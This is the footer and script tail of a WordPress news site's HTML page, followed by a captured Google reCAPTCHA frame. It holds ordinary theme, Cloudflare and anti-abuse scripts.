                    <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-subfooter-menu"><li id="menu-item-1879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1879"><a href="http://naviloop.com/">Inicio</a></li>
<li id="menu-item-1880" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1880"><a href="https://www.naviloop.com/about/">NaviLoop</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2990"><a href="mailto:advertising@futuremediatech.com">Advertising</a></li>
<li id="menu-item-1882" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1882"><a href="https://www.naviloop.com/contacto/">Contacto</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6970dce4e2a15
    -->

    <script type="eeacb4500314a977ba5e7290-text/javascript" src='https://www.naviloop.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3'></script>
<script type="eeacb4500314a977ba5e7290-text/javascript" src='https://www.naviloop.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>

<!-- JS generated by theme -->

<script type="eeacb4500314a977ba5e7290-text/javascript">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="eeacb4500314a977ba5e7290-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5127fc14fcb4b54ac1a607263afd6aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="utyOchX9zxkij86Wy3mO7A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768991083571');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>